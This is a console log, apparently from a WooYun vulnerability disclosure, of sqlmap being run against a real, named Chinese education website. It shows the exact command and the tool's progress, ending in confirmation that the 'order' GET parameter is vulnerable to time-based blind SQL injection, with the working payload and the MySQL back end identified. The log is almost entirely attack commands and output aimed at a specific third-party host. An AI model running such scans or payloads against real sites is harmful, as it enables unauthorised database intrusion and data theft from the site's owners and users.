 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://app.i21st.cn/reading/
readed.html?order=score" --technique=T --dbms=MySQL
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:40:29
[11:40:29] [INFO] testing connection to the target URL
[11:40:29] [WARNING] reflective value(s) found and filtering out
[11:40:29] [WARNING] heuristic (basic) test shows that GET parameter 'order' mig
ht not be injectable
[11:40:29] [INFO] testing for SQL injection on GET parameter 'order'
[11:40:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[11:40:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[11:40:44] [INFO] GET parameter 'order' seems to be 'MySQL >= 5.0.12 AND time-ba
sed blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[11:40:44] [INFO] checking if the injection point on GET parameter 'order' is a
false positive
[11:41:00] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: order (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: order=score AND (SELECT * FROM (SELECT(SLEEP(5)))dPpj)
---
[11:41:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:41:04] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\app.i21st.cn'
www.wooyun.org
[*] shutting down at 11:41:04